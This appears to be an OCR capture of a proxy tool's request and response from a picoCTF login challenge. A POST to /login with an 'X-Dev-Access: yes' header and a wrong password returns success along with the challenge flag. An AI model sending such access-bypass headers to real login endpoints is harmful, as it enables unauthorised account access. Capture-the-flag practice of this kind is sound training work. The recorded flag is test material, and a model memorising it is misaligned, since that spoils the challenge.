 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 X-Dev-Access: yes
3 Host: amiable-citadel.picoctf.net:63645
4 Content-Length: 58
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin:
http://amiable-citadel.picoctf.net:63645
10 Referer:
http://amiable-citadel.picoctf.net:63645/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"email":"ctf-player@picoctf.org",
"password":"abcd"
}
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 127
5 ETag: W/"7f-hAetXBPN8qwtzGlvM3NOD9GuDfg"
6 Date: Wed, 22 Oct 2025 06:24:58 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{brut4_f0rc4_b3a957eb}"
}